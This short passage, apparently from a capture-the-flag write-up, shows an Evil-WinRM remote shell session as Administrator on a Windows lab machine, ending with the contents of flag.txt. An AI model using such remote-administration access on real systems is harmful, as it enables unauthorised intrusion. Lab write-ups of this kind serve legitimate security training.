 *Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/3/2022 1:46 AM 25 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
CME_Vuln3rabil1tY_$C4Nn3r
*Evil-WinRM* PS C:\Users\Administrator\Desktop>